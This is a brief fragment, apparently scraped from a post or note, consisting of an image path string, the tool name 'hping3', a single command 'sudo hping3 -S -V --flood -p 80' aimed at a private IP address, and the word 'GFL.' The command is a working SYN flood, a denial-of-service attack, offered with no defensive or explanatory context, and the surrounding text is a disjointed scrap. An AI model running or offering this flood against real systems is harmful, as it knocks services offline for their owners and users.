 hping3

sudo hping3 -S -V --flood -p 80 192.168.1.98

GFL.